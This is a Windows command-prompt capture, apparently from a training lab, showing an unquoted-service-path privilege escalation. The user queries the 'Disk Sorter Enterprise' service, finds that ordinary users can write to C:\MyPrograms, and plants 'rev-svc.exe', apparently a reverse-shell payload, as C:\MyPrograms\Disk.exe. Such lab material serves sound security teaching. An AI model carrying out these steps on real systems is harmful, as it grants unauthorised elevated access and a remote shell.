 Quick Connect
Quick Connect ×
Command Prompt
C:\Users\thm-unpriv\Desktop>sc qc "Disk Sorter Enterprise"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Disk Sorter Enterprise
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Disk Sorter Enterprise
        DEPENDENCIES       :
        SERVICE_START_NAME : .\svcusr2
C:\Users\thm-unpriv\Desktop>icacls C:\MyPrograms
C:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
              BUILTIN\Administrators:(I)(OI)(CI)(F)
              BUILTIN\Users:(I)(OI)(CI)(RX)
              BUILTIN\Users:(I)(CI)(AD)
              BUILTIN\Users:(I)(CI)(WD)
              CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\thm-unpriv\Desktop>copy rev-svc.exe C:\MyPrograms\Disk.exe
        1 file(s) copied.
C:\Users\thm-unpriv\Desktop>dir C:\MyPrograms | findstr "Disk"
05/03/2022  03:16 PM    <DIR>          Disk Sorter Enterprise
09/03/2022  01:14 PM            48,640 Disk.exe
C:\Users\thm-unpriv\Desktop>